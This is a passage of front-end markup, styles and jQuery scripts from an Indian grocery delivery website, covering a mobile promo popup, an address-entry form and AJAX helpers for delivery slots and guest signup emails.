                        <img src="" alt="" id="modalImage">
                    </div>
                    <div class="modal-body">
                        <div class="modalheadtitle" id="modalTitle"></div>
                        <div class="modalsubtitle" id="modalSubtitle"></div>
                        <a href="#" class="shopbutton" id="modalButton"></a>
                        <button class="modalcloseskip">Skip for now</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <!--only mobile modal-->
        
        <script type="bf751f2115ceb98db5a213dc-text/javascript">
            
            const BASE_URL = "https://www.quicklly.com/";
        
            const SECTION_URL_MAP = {
                grocery: BASE_URL + "indian-grocery-online-near-me-usa",
                food: BASE_URL + "indian-food-delivery",
                catering: BASE_URL + "indian-food-catering",
                moments: BASE_URL + "moments",
                deals: BASE_URL + "unbeatable-deals",
                dfi: BASE_URL + "dfi",
                onlyluxury: BASE_URL + "only-luxury",
                stores: BASE_URL + "shop-by-stores",
                mangos: BASE_URL + "indian-mangoes-online",
                mithaas: BASE_URL + "mithaas-near-me",
                just: BASE_URL + "just-ready-to-eat-indian-meals",
                
                "buy-it-again": BASE_URL + "past-products",
                "meal-kit": BASE_URL + "indian-meal-kit-delivery",
                "tiffin-services": BASE_URL + "indian-tiffin",
                "bbq-kit": BASE_URL + "indian-bbq-skewers-marinade-kit",
                "organic-box": BASE_URL + "organic-indian-grocery-delivery",
                "roti-kit": BASE_URL + "order-indian-roti-kit",
                "chai-tea-coffee-kit": BASE_URL + "order-chai-tea-coffee-kit",
                "indian-sweets-snacks": BASE_URL + "indian-sweets-and-snacks",
                "gift-card": BASE_URL + "gift-cards",
                "holiday-gift-box": BASE_URL + "holiday-gift-sets",
                "shubh-puja": BASE_URL + "online-puja-astrology-services",
                "handcrafted-tea-coffee": BASE_URL + "organic-tea-shop-online",
                "almond-house": BASE_URL + "indian-sweets-almond-house",
                "madhu-chocolate": BASE_URL + "madhu-chocolate-online",
                "baklava-premium-sweets": BASE_URL + "baklava-box",
                "the-chai-box": BASE_URL + "the-chai-box",
                "very-much-indian": BASE_URL + "very-much-indian-sarees",
                sweedesi: BASE_URL + "sweedesi-sweets",
                shaheen: BASE_URL + "shaheen-sweets",
                events: BASE_URL + "events",
                recipe: BASE_URL + "recipes"
            };
        
            function getPopupUrlSection(sectionKey) {
                if (!sectionKey || sectionKey.trim() === "") {
                    return BASE_URL; 
                }
                return SECTION_URL_MAP[sectionKey.toLowerCase()] || BASE_URL;
            }
        
            document.addEventListener("DOMContentLoaded", function () {
                const modal = document.getElementById("bottomModal");
                const closeBtn = modal.querySelector(".modalcloseskip");
                const button = document.getElementById("modalButton");
        
                function handleMobileModal() {
                    if (window.innerWidth > 767) {
                        modal.classList.remove("show");
                        modal.style.display = "none";
                        return;
                    }
        
                    if (sessionStorage.notification_pop === '1') {
                        modal.style.display = "none";
                        modal.classList.remove("show");
                        document.body.classList.remove("modal-open");
                        return;
                    }
        
                    const zipcode = "";
                    const fallbackZipcode = "";
                    const HOME_POPUP_API = "https://ormwebapi.quicklly.com/common/home-popup";
        
                    fetch(HOME_POPUP_API, {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify({
                            zipcode: zipcode || fallbackZipcode || "60601"
                        })
                    })
                    .then(response => response.json())
                    .then(data => {
                        if (data.success && data.lstpopup.length > 0) {
                            const popup = data.lstpopup[0];
        
                            document.getElementById("modalTitle").textContent = popup.title;
                            document.getElementById("modalSubtitle").textContent = popup.subtitle;
                            document.getElementById("modalImage").src = popup.image;
        
                            button.textContent = popup.buttonName;
                            button.style.backgroundColor = popup.buttonColor || "#000";
        
                            const redirectUrl = getPopupUrlSection(popup.section);
                            button.setAttribute("href", redirectUrl);
        
                            button.onclick = function (e) {
                                e.preventDefault();
                                modal.classList.remove("show");
                                modal.style.display = "none";
                                document.body.classList.remove("modal-open");
                                sessionStorage.notification_pop = '1';
                                window.location.href = redirectUrl;
                            };
        
                            // Show modal
                            modal.style.display = "block";
                            modal.classList.add("show");
                            document.body.classList.add("modal-open");
                        } else {
                            // hide modal if no popup
                            modal.style.display = "none";
                            modal.classList.remove("show");
                            document.body.classList.remove("modal-open");
                        }
                    })
                    .catch(err => console.error("API Error:", err));
                }
        
                handleMobileModal();
                window.addEventListener("resize", handleMobileModal);
        
                closeBtn.addEventListener("click", function () {
                    modal.classList.remove("show");
                    modal.style.display = "none";
                    document.body.classList.remove("modal-open");
                    sessionStorage.notification_pop = '1';
                });
            });
        </script>


    <!--End mobile modal-->
    
    <script type="bf751f2115ceb98db5a213dc-text/javascript">
        (function ($) {
            $('#notification-wrapper').hide();
            if (sessionStorage.notification_pop !== '1') {
                setTimeout(function () {
                    $('#notification-wrapper').show();
                }, 3000);
            }
            $('body').on('click', '#notification-togglebtn', function (e) {
                e.preventDefault();
                $('#notification-wrapper').hide();
                $("div").removeClass("popupheaderenable");
                sessionStorage.notification_pop = 1;
            });
        })(jQuery);
        function hide_notification() {
    sessionStorage.setItem('notification_pop', 1);

    var notiurl = "https://www.quicklly.com/indian-grocery-online-near-me-usa";

    // Open in new tab
   if (notiurl) {
        window.location.href = notiurl;   // SAME PAGE redirect
    } else {
        $('#notification-wrapper').hide();
        $("div").removeClass("popupheaderenable");

    }

    // No need for exit() in JavaScript (it's a PHP function)
}

        if (sessionStorage.notification_pop == 1) {
            $("div").removeClass("popupheaderenable");
        }
    </script>
    <!-- sticky notification ends -->
    <!-- offer popup ends ends-->
<!-- full address popup start-->
<div class="modal loginModal" id="subscribe" tabindex="-1" role="dialog" aria-labelledby="subscribebox"
    aria-hidden="true">
    <div id="zipcodesubscribe" class="modal-dialog modal-dialog-centered" role="document" style="margin-top: 1%;">
        <div class="modal-content">
            <div class="modal-header" style="border-bottom:none;">
                <div class="modal-header-headtxt">
                    <h3>Choose address</h3>
                    <p id="addshowmsg" style="display:none;">Enter your address to see local stores in your area and real-time product availability.</p>
                    <div class="showcountrywithflagwrap">
                        <ul class="showcountrywithflag">
                            <li class="showcountrywithflagusa active" data-country="us"><img src="images/usaflag.png">
                                USA</li>
                            <li data-country="ca"><img src="images/canadaflag.png"> Canada</li>
                            <li data-country="in"><img src="images/weloveindiaflag.png"> India</li>
                        </ul>
                    </div>
                </div>
                <div class="modal-header-headbtn">
                   <button type="button" class="mmclose modal-togglebtn-subscribexnew" data-dismiss="modal"
                        aria-label="Close"  style="display:none;" >
                        <span aria-hidden="true"><img alt="close" src="images/icon-sticky-close.svg"></span>
                    </button>
                </div>
            </div>
            <div class="modal-body">
                <form name="zipsearch" id="zipsearch" novalidate="validate" autocomplete="off" role="presentation"
                    action="" method="post" enctype="multipart/form-data">
                    <div class="formstepone">
                        <input id="autocomplete10" class="inpt-w100 complete-address" type="text" autocomplete="off"
                            name="full_address" placeholder="Enter your address">
                        <div id="suggestions" class="googlesuggestion"></div>
                        <span class="errormsgforgoogle" id="errormsgforgoogle"></span>
                    </div>
                    <div class="formsteptwo" id='showpartwise10' style="display:none;">
                        <input type="hidden" name="addressid" id="addressid">
                        <input type="hidden" name="tempstreet" id="tempstreet">
                        <input type="hidden" name="latitude" id="latitude10">
                        <input type="hidden" name="longitude" id="longitude10">
                        <input type="hidden" name="pincode" id="postal_code10">
                        <input type="hidden" name="street_number10" id="street_number10">
                        <input type="hidden" name="country" value="us" id="countryf10">
                        <input type="hidden" name="savetype" id="savetype" value="add">
                        <input type="hidden" name="mainzip" id="mainzipform" value="no">
                        <input type="hidden" name="url_type" id="mainzipurltype" value="">
                        <input type="hidden" name="url" id="mainzipurl" value="">
                        <input type="hidden" name="addentrytype" id="addentrytype" value="manuval">
			<input type="hidden" name="rcurent" id="rcurent" value="detail.php">
			<input type="hidden" name="store_slug" id="store_slug" value="">
			<input type="hidden" name="storeid" id="astoreid" value="">
			<input type="hidden" name="product_id" id="product_id" value="124251">
			<input type="hidden" name="cat_slug" id="cat_slug" value="">
			<input type="hidden" name="subcat_slug" id="subcat_slug" value="">
		       <input type="hidden" name="product_slug" id="product_slug" value="haldiram-dal-biji">


                        <input type="hidden" name="submitzip" value="Submit" />
                        <!--<div class="cst-fromrow showpartwise">
<div class="cst-fromrow" style="width:100%;">
<img src="images/mapshowui.jpg"/>
</div>							   
</div>-->
                        <div class="cst-fromrow showpartwise mysssppp">
                            <div class="cst-fromrow" style="width:100%;">
                                <input class="inpt-w100 myInput myInputMiddle" type="text" name="street_address*"
                                    id="autocomplete11" placeholder="Street Address" alt="" required>
                                <div id="suggestionsn" class="googlesuggestion"></div>
                                <span class="errormsgforgoogle" id="errormsgforgoogle11"></span>
                            </div>
                        </div>
                        <div class="cst-fromrow showpartwise mysssppp" style="display:none;">
                            <div class="cst-fromrow" style="width:100%;">
                                <input class="inpt-w100 myInput myInputMiddle" type="text" name="apt" id="apt10"
                                    placeholder="Apt, floor, suite, etc (optional)" alt="">
                            </div>
                        </div>
                        <div class="cst-fromrow showpartwise mysssppp" style="display:none;">
                            <div class="cst-fromrow" style="width:100%;">
                                <input class="inpt-w100 myInput myInputMiddle" type="text" name="addresslabel"
                                    id="addresslabel" placeholder="Address label (optional)" alt="">
                            </div>
                        </div>
                        <div class="cst-fromrow showpartwise mysssppp">
                            <div class="cst-fromrow">
                                <input class="inpt-w100 myInput myInputMiddle" type="text" name="city" id="locality10"
                                    placeholder="City*" required>
                            </div>
                            <div class="cst-fromrow" style="padding-left:10px;">
                                <input class="inpt-w100 myInput myInputMiddle" type="text" name="state"
                                    id="administrative_area_level_110" placeholder="State/Province*" required>
                            </div>
                        </div>
                        <div class="cst-fromrow showpartwise mysssppp">
                            <div class="cst-fromrow" style="width:100%;">
                                <input type="text" class="inpt-w100 myInput myInputMiddle" name="zip" id="zipcode" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return IsAlphaNumeric(event)" maxlength="10" minlength="4" pattern=".{4,10}" placeholder="Zipcode/Pincode*" alt="" required data-cf-modified-bf751f2115ceb98db5a213dc-="">
                                <span id="showcitystateaslabal"></span>
                            </div>
                        </div>
                        <div class="cst-fromrow" style="display:none;">
                            <label>Phone Number (optional)</label>
                            <input class="inpt-w100" type="text" name="mobile" id="mobile10" onKeyPress="if (!window.__cfRLUnblockHandlers) return false; return isNumberKey(event, this)" placeholder="Phone Number" value="
" data-cf-modified-bf751f2115ceb98db5a213dc-="">
                        </div>
                        <div class="cst-fromrow" id="masrkmark" style="display:none;">
                            <div class="cst-fromrow masrkmark" style="width:100%;">
                                <label>
                                    <input type="checkbox" name="setasprimary" id="setasprimary" value="1">Make it
                                    selected address</label>
                            </div>
                        </div>
                        <div class="cst-fromrow" id="deleteaddress" style="display:none;">
                            <div class="cst-fromrow" style="width:100%;">
                                <button type="button" style="cursor: pointer;" id="deleteaddress" onClick="if (!window.__cfRLUnblockHandlers) return false; deletemyaddress();" data-cf-modified-bf751f2115ceb98db5a213dc-="">Delete Address</button>
                            </div>
                        </div>
                        <div class="cst-fromrow showpartwise">
                            <div class="cst-fromrow" style="width:100%;">
                                <button type="submit" class="btns submitzipformoncross" style="cursor: pointer;"
                                    id="submitzipformoncross" data-sitekey="6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU"
                                    data-callback='onSubmitRecaptchaAddress' class=" g-recaptcha1">Save Address</button>
                            </div>
                        </div>
                    </div>
                </form>
                <div id="savedaddresslist">
                </div>
            </div>
        </div>
    </div>
</div>
<style>
    .showcountrywithflagwrap {
        display: block;
        margin: 0;
        padding: 0;
    }

    ul.showcountrywithflag {
        display: flex;
        align-items: center;
        list-style: none;
        margin: 10px 0px;
    }

    .googlesuggestion div span {
        font: normal normal 500 14px / 27px Poppins;
        letter-spacing: 0px;
        color: #333333;
    }

    .googlesuggestion img {
        width: 20px !important;
        margin-right: 5px;
    }

    ul.showcountrywithflag li.active {
        border: 2px solid #53A553;
    }

    ul.showcountrywithflag li {
        background: #F5F5F5 0% 0% no-repeat padding-box;
        border-radius: 8px;
        text-align: left;
        font: normal normal 500 16px/0px Poppins;
        letter-spacing: 0px;
        color: #333333;
        padding: 3px 10px;
        margin-right: 20px;
        display: flex;
        align-items: center;
        cursor: pointer;
    }

    ul.showcountrywithflag li img {
        width: 27px;
        margin-right: 10px;
    }

    .googlesuggestion {
        border: 0;
        max-height: auto;
        overflow-y: auto;
        width: 425px;
        position: relative;
        background-color: white;
        display: none;
        z-index: 1000;
    }

    .googlesuggestion div {
        text-align: left;
        font: normal normal 500 14px/27px Poppins;
        letter-spacing: 0px;
        color: #333333;
        padding: 10px !important;
        border: 1px solid #E4E4E4;
        display: flex;
        align-items: center;
    }

    .custom-button {
        background-color: #fff;
        color: white;
        padding: 0;
        border: none;
        width: 100%;
        cursor: pointer;
        text-align: center;
        margin-top: 0;
        /* display: none; */
        /* position: relative; */
        /* bottom: 0px; */
        text-align: left;
        font: normal normal 500 14px/25px Poppins;
        letter-spacing: 0px;
        color: #333333;
    }

    .custom-button span {
        text-align: left;
        font: normal normal 500 14px/25px Poppins !important;
        letter-spacing: 0px;
        color: #53A552 !important;
        display: block;
    }

    #zipcodesubscribe .modal-content {
        max-height: 99vh;
        overflow-y: auto;
    }
    div#subscribe .modal-content {
    background: #FFFFFF 0% 0% no-repeat padding-box !important;
    border-radius: 12px;
    border: 1px solid #eaeaea;
   }

    div#savedaddresslist {
        min-height: 328px;
    }

    div#savedaddresslist ul li.myssadd {
        background: #F5F5F5 0% 0% no-repeat padding-box !important;
        padding: 24px 20px 15px;
    }

    input#autocomplete11::placeholder {
        color: transparent !important;
    }

    p#addshowmsg {
        text-align: left;
        font: normal normal 400 14px/20px Poppins;
        letter-spacing: 0px;
        color: #333333;
        margin: 10px 0px 5px 0px;
    }

    label.slidinput-wrapper.inpt-w100-wrapper.myInput-wrapper.myInputMiddle-wrapper.focus-animation.mode-middle span {
        letter-spacing: 0px;
        color: #707070 !important;
        display: block !important;
        top: 15px !important;
    }

    label.slidinput-wrapper.inpt-w100-wrapper.myInput-wrapper.myInputMiddle-wrapper.filled span,
    label.slidinput-wrapper.inpt-w100-wrapper.myInput-wrapper.myInputMiddle-wrapper.focused span {
        font: normal normal 500 22px/21px Poppins !important;
        letter-spacing: 0px;
        color: #707070 !important;
        top: 17px !important;
        width: 100% !important;
    }

    div#masrkmark {
        margin-bottom: 15px;
    }

    .cst-fromrow.showpartwise.mysssppp {
        margin-bottom: 15px;
        position: relative;
    }

    span#showcitystateaslabal {
        position: absolute;
        right: 7px;
        font: normal normal normal 12px/21px Poppins;
        letter-spacing: 0px;
        color: #707070;
        bottom: 16px;
        display: none;
    }

    div#showpartwise10 img {
        width: 100%;
    }

    span#errormsgforgoogle,
    span#errormsgforgoogle11,
    span#errormsgforgoogle12 {
        color: #f90000;
        font-size: 12px;
        font-weight: 500;
    }

    div#subscribe .modal-header {
        padding: 10px 20px;
        margin-top: 0;
        position: relative;
        min-height: auto !important;
    }

    div#subscribe .modal-body {
        padding: 0px 0px 10px 0px;
    }

    div#subscribe .modal-body .cst-fromrow {
        padding: 0 0 0px;
    }

    div#showpartwise10 label {
        color: #000000;
    }

    div#showpartwise10 input {
        font: normal normal 400 12px/16px Poppins;
    }

    .cst-fromrow.showpartwise.mysssppp input {
        padding: 18px 12px 12px 12px;
    }

    #autocomplete10 {
        background-image: url(images/search.png);
        background-position: right 10px bottom 12px;
        background-repeat: no-repeat;
        width: 100%;
        padding: 12px 23px 12px 10px;
        margin-bottom: 0px;
        /* margin: 0 auto; */
        display: block;
        margin-top: 0;
        font-weight: 500;
        background-size: 17px;
        color: #000;
        background-color: #F5F5F5;
        border: 1px solid #E4E4E4;
        border-radius: 8px;
        font: normal normal 500 14px/20px Poppins;
        letter-spacing: 0px;
        color: #000000;
    }

    .modal-header-headbtn button.mmclose.modal-togglebtn-subscribexnew span {
        border: 0 !important;
        background: transparent;
    }

    div#savedaddresslist ul li {
        display: flex;
        width: 100%;
        align-items: flex-start;
        margin: 6px 0px;
        padding: 12px 20px;
        background: white;
        border-bottom: 1px solid #E4E4E4;
    }

    div#savedaddresslist ul li.selectedaddress {
        background: #F5F5F5 !important;
    }

    .formstepone {
        padding: 8px 20px;
    }

    div#showpartwise10 {
        padding: 0px 20px;
    }

    .mainwrapadd {
        width: 85%;
        display: flex;
        align-items: center;
        cursor: pointer;
    }

    .addressimg {
        width: 32px;
        height: 40px;
        vertical-align: middle;
    }

    .addressaction {
        width: 80px;
        text-align: right;
        position: relative;
    }

    .addressmain {
        width: 90%;
    }

    span.myselectedaddress {
        text-align: right;
        position: absolute;
        right: 20px;
        background: #53A552;
        font: normal normal 400 12px/20px Poppins;
        letter-spacing: -0.33px;
        color: #FFFFFF;
        padding: 0px 5px;
        border-radius: 4px;
    }

    .addressimg img {
        padding-top: 10px;
    }

    #subscribe h3 {
        text-align: left;
        font: normal normal 600 17px/28px Poppins;
        letter-spacing: 0px;
        color: #333333;
        margin: 0px;
    }

    .cst-fromrow.masrkmark input {
        margin-right: 8px;
        width: 18px;
        height: 18px;
        position: relative;
        top: 4px;
    }

    div#savedaddresslist h3 {
        padding: 15px 20px 10px 20px;
    }

    .addressmain h4 {
        font: normal normal 500 14px/20px Poppins;
        letter-spacing: 0px;
        color: #333333;
        position: relative;
    }

    .addressmain p {
        font: normal normal normal 14px/20px Poppins;
        letter-spacing: 0px;
        color: #707070;
    }

    a.clsedit {
        text-decoration: underline !important;
        font: normal normal 500 16px/20px Poppins !important;
        letter-spacing: 0px;
        color: #53A552 !important;
        /* cursor: all-scroll; */
        position: absolute;
        z-index: 99;
        right: 10px;
        top: 11px;
        pointer-events: auto;
        cursor: pointer;
    }

    button#submitzipformoncross {
        width: 100%;
        background: #53A552 0% 0% no-repeat padding-box;
        opacity: 1;
        text-align: center;
        font: normal normal 500 14px/18px Poppins;
        letter-spacing: 0px;
        color: #FFFFFF;
        border-radius: 6px;
        padding: 12px 10px;
        margin: 10px 0px;
    }

    button#deleteaddress {
        border: 1px solid #E4E4E4;
        border-radius: 4px;
        width: 100%;
        padding: 10px;
        background: white;
        margin-bottom: 12px;
        font: normal normal 500 14px/20px Poppins;
        letter-spacing: 0px;
        color: #FF2929;
    }

    @media (min-width: 320px) and (max-width: 540px) {
         ul.showcountrywithflag li {
                                 font: normal normal 500 14px/0px Poppins;
                                 padding: 3px 6px;
                                 margin-right: 10px;
                             }
        .googlesuggestion {
            width: 100%;
        }

        .googlesuggestion div {
            font: normal normal 500 11px/18px Poppins;
        }

        .googlesuggestion div span {
            font: normal normal 500 11px / 18px Poppins;
        }

        .custom-button {
            font: normal normal 500 12px/22px Poppins;
        }

        .custom-button span {
            font: normal normal 500 12px/22px Poppins !important;
        }

        .googlesuggestion img {
            width: 15px !important;
        }

        .notification-inner-wrapper span {
            position: relative;
            top: 16px;
        }

        .seventhnoti {
            top: 15px !important;
            position: absolute;
            /* right: -53px !important; */
            width: 100%;
            left: -15px;
            text-align: right;
        }

        label.slidinput-wrapper.inpt-w100-wrapper.myInput-wrapper.myInputMiddle-wrapper.filled span,
        label.slidinput-wrapper.inpt-w100-wrapper.myInput-wrapper.myInputMiddle-wrapper.focused span {
            font: normal normal 500 19px/21px Poppins !important;
        }

        span.myselectedaddress {
            right: 2px;
            font: normal normal 400 11px/20px Poppins;
            top: -15px;
        }

        .addressmain p {
            font: normal normal normal 11px/20px Poppins;
        }

        .addressmain h4 {
            font: normal normal 500 11px/20px Poppins;
        }

        #subscribe h3 {
            text-align: left;
            font: normal normal 600 12px/28px Poppins;
            letter-spacing: 0px;
            color: #333333;
            margin: 0px;
        }

        a.clsedit {
            font: normal normal 500 12px/20px Poppins !important;
        }

        #autocomplete10 {
            font: normal normal 500 12px/20px Poppins;
        }

        div#showpartwise10 label,
        div#showpartwise10 input {
            font: normal normal 500 12px/16px Poppins;
        }

        .clsShoppingIn>span {
            font: normal normal 400 12px/18px Poppins !important;
            color:#333333;
        }

        header .clsGbox {
            padding-right: .5em !improtant;
        }

        .giftImg {
            padding-top: 1.1em;
            width: 20px !important;
        }

        header .clsGiftbox {
            right: 10px !important;
        }

        header.clsInnerHeader .clsLogo {
            display: block;
            width: 119px;
        }
    }
</style>
<!-- full address popup ends-->
<!-- zipcode popup Start 
<div class="modal loginModal" id="subscribe" tabindex="-1" role="dialog" aria-labelledby="subscribebox" aria-hidden="true">
<div id="zipcodesubscribe" class="modal-dialog modal-dialog-centered" role="document" style="margin-top: 1%;">
<div class="modal-content sbx" >
<div class="modal-header" style="border-bottom:none;">
<!--<button type="button" class="close modal-togglebtn-subscribexnew" data-dismiss="modal" aria-label="Close">
<span class="cls-btn" aria-hidden="true">X</span>
</button>
</div>
<div class="modal-body text-center">
<img src="images/quicly-logo-black.png" alt="Quicklly logo" class="bxImgPopUp">
<p class="suscBxTxt">Delivering Indian Groceries & Food !</p>
<form name="zipsearch" action="" method="post" enctype="multipart/form-data">
<div class="email-box">
<!-- <img src="images/pin.png" style="margin: 22px 10px;position:absolute;width:42px">                    
<div class="grpinptWithicon">
<span class="pibboxwrpr"><img src="images/pin.png" alt="Map Marker"></span>
<input type="text" name="zip" id="zipcode" placeholder="Enter Zip Code" onkeypress="return IsAlphaNumeric(event)" maxlength="10" minlength="4" pattern=".{4,10}" required value="10704" autofocus class="email-box__input inptbxwitIcn" />
<input type="hidden" name="submitzip" value="Submit"/>
<button class="email-box__button" style="cursor: pointer;" onclick="return changeStoreZip();">
<img src="images/submit.png" align="submit"></button>
</div>
<!-- <button class="email-box__button">
<img src="images/submit.png"></button>
</div>
<button class="btns submitzipformoncross" style="cursor: pointer;" id="submitzipformoncross" onclick="return changeStoreZip();">SHOP NOW</button>
</form>
<div class="offeremail" id="getguestuseremail">
<h3>Sign up today and get $10 Off</h3>
<p>Enjoy $10 off on your first purchase!</p>
<input type="email" name="tempemail" id="tempemail" placeholder="Enter Email Address" required/>
<span id="terror" style="display:none;"></span>
<button class="btns" type="button" style="cursor: pointer;" onclick="sendofferemail();">CLAIM NOW</button>
</div>
</div>
</div>
</div>
</div>-->
<!-- START Cart Added Message Popup  -->
<div class="clsDialog" id="dvDialogshowmsgafterclaim">
    <div class="clsDialog-Box clsshowmsgafterclaimCustomDialog">
        <div class="claimsuccess">
            <p><img src="images/moments/Group 87936.png" style="width: 48px;"></p>
            <h3 style="font-size: 16px;margin-top: 10px;" id="claimsuccessmsg"></h3>
        </div>
    </div>
</div>
<!-- END Cart Added Message Popup -->
<div class="clsDialog" id="dvDialog-Slot-DateTime" data-save="0">
    <div class="clsDialog-Box clsCateringDateTimeDialog">
        <a href="javascript:void(0);" class="clsClose" onClick="if (!window.__cfRLUnblockHandlers) return false; closeSlotDialog('dvDialog-Slot-DateTime');" title="Close" data-cf-modified-bf751f2115ceb98db5a213dc-=""></a>
        <div class="clsContent " style="width:400px;height:auto">
            <div id="slot-box-selection"></div>
            <div id="slot-box-content" style="padding-top:10px;"></div>
            <div class="clsFooter">
                <a href="javascript:void(0);" onClick="if (!window.__cfRLUnblockHandlers) return false; return selectDeliverySlot();" class="clsBtn slotChgBtn" data-cf-modified-bf751f2115ceb98db5a213dc-="">Change
                    Slot</a>
                <a href="javascript:void(0);" onClick="if (!window.__cfRLUnblockHandlers) return false; return removeDeliverySlot();" class="removeBtn" data-cf-modified-bf751f2115ceb98db5a213dc-="">Remove Slot</a>
            </div>
        </div>
    </div>
</div>
<style>
    .removeBtn {
        text-align: center;
        display: inline-block;
        text-decoration: none;
        background-color: gray;
        border: none;
        padding: 7px 15px;
        color: #fff;
        border-radius: 4px;
        outline: none;
        cursor: pointer;
        font-weight: 500;
        transition: 0.2s ease-out;
        margin-top: 10px;
        width: 100%;
    }

    .normalactive h3,
    .normalactive p,
    .normalactive input,
    .normalactive .btns {
        display: none !important;
    }

    .tmailactive label {
        font-size: 15px;
        font-weight: 600;
    }

    button.mmclose.modal-togglebtn-subscribexnew {
        background: none;
        border: 0;
        cursor: pointer;
        float: none;
        opacity: 1;
        outline: none !important;
        pointer-events: auto;
        padding: 0 !important;
        margin: 0 !important;
        position: absolute;
        right: 20px;
        top: 10px;
    }

    div#dvDialogshowmsgafterclaim {
        z-index: 99999999;
    }

    .claimsuccess {
        width: 100%;
        padding: 10px 20px;
        text-align: center;
    }

    .clsDialog-Box.clsshowmsgafterclaimCustomDialog {
        width: 320px;
    }

    .claimsuccess h3 label {
        padding-bottom: 10px;
        font: normal normal 500 15px/20px Poppins !important;
        letter-spacing: 0px;
        color: #000000;
        text-transform: initial;
    }

    .submitzipformoncross.active {
        -webkit-animation: glowing 1500ms infinite;
        -moz-animation: glowing 1500ms infinite;
        -o-animation: glowing 1500ms infinite;
        animation: glowing 1500ms infinite;
    }

    -webkit-keyframes glowing {
        0% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }

        50% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 40px #4ba240;
        }

        100% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }
    }

    @-moz-keyframes glowing {
        0% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }

        50% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 40px #4ba240;
        }

        100% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }
    }

    @-o-keyframes glowing {
        0% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }

        50% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 40px #4ba240;
        }

        100% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }
    }

    @keyframes glowing {
        0% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }

        50% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 40px #4ba240;
        }

        100% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }
    }
</style>
<script type="bf751f2115ceb98db5a213dc-text/javascript">
    function sendofferemail() {
        var tempemail = $('#tempemail').val();
        var mailformat = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
        if (tempemail.match(mailformat)) {
            $('#terror').text('');
            $('#terror').removeClass('tmailactive');
            $('.clsPgLoaderforsignup').show();
            $.ajax({
                url: "ajax-send-guest-welcome-email.php",
                data: { emailid: tempemail },
                type: "POST",
                success: function (data) {
                    $('.clsPgLoaderforsignup').hide();
                    $('.submitzipformoncross').addClass('active');
                    $('#getguestuseremail').addClass('normalactive');
                    // $('#terror').addClass('tmailactive');
                    $("#dvDialogshowmsgafterclaim h3").html(data);
                    $(".clsshowmsgafterclaimCustomDialog").show();
                    $("#dvDialogshowmsgafterclaim").show();
                    setTimeout(function () {
                        $(".clsshowmsgafterclaimCustomDialog").hide();
                        $("#dvDialogshowmsgafterclaim").hide();
                    }, 3e3);
                }
            });
        }
        else {
            $('#terror').addClass('tmailactive');
            $('#terror').text('Please enter valid email address!');
            $('#tempemail').focus();
            return false;
        }
    }
    $(".modal-togglebtn-subscribexnew").click(function () {
        //$("#submitzipformoncross").trigger('click');
    });
    function onSubmitRecaptchaAddress(token) {
        $("#zipsearch").submit();
    }
    function onSubmitRecaptchaRegister(token) {
        $("#reg-form").submit();
    }
    function onSubmitRecaptcha(token) {
        $("#frmGuestAddress").submit();
    }
    function onSubmitRecaptchaChangeAddress(token) {
        $("#changeAddress").submit();
    }
    function onSubmitRecaptchaLogin(token) {
        $("#apiformprodct").submit();
    }
    function onSubmitContactUs(token) {
        $("#main-contact-form").submit();
    }
    var chkSlot = true;
    function checkExpireSlot() {
        $('#prod-loader').show();
        $("#slot-box-content").html('');
        $.ajax({
            url: "ajax-check-store-slots-api.php",
            async: false,
            data: { cart_food: window.localStorage.getItem('cart_food') },
            type: "POST",
            success: function (data) {
                if (data != '') {
                    chkSlot = false;
                    $("#slot-box-selection").html(data);
                    openSlotDialog("dvDialog-Slot-DateTime");
                    //$("#selctProductStore").change();
                    changeStoreSlotData();
                    $('#prod-loader').hide();
                } else {
                    chkSlot = true;
                    closeSlotDialog("dvDialog-Slot-DateTime");
                    $('#prod-loader').hide();
                    return;
                    //location.reload();
                    //window.location.href = "https://www.quicklly.com/checkout";
                }
            },
            error: function (jqXHR, exception) {
                var msg = '';
                if (jqXHR.status === 0) {
                    msg = 'Not connect.\n Verify Network.';
                } else if (jqXHR.status == 404) {
                    msg = 'Requested page not found. [404]';
                } else if (jqXHR.status == 500) {
                    msg = 'Internal Server Error [500].';
                } else if (exception === 'parsererror') {
                    msg = 'Requested JSON parse failed.';
                } else if (exception === 'timeout') {
                    msg = 'Time out error.';
                } else if (exception === 'abort') {
                    msg = 'Ajax request aborted.';
                } else {
                    msg = 'Uncaught Error.\n' + jqXHR.responseText;
                }
                console.log(msg); $('#prod-loader').hide();
            }
        });
    }
    $(document).ready(function () {
        //checkExpireSlot();
    });
    function changeStoreSlotData() {
        $("#expirestoredatetime").val('');
        var expirestoredata = $('#expirestoredata').val();
        $.ajax({
            url: "ajax-select-store-data-api.php",
            data: { expirestoredata: expirestoredata, cart_food: window.localStorage.getItem('cart_food') },
            type: "POST",
            success: function (data) {
                $("#expirestoredatetime").val(data);
                //window.localStorage.setItem('exipired_data', data);
            },
            error: function (jqXHR, exception) {
                var msg = '';
                if (jqXHR.status === 0) {
                    msg = 'Not connect.\n Verify Network.';
                } else if (jqXHR.status == 404) {
                    msg = 'Requested page not found. [404]';
                } else if (jqXHR.status == 500) {
                    msg = 'Internal Server Error [500].';
                } else if (exception === 'parsererror') {
                    msg = 'Requested JSON parse failed.';
                } else if (exception === 'timeout') {
                    msg = 'Time out error.';
                } else if (exception === 'abort') {
                    msg = 'Ajax request aborted.';
                } else {
                    msg = 'Uncaught Error.\n' + jqXHR.responseText;
                }
            }
        });
    }
    function changeProductSlot(obj) {
        $("#slot-box-content").html();
        var sid = $('option:selected', obj).attr('data-sid');
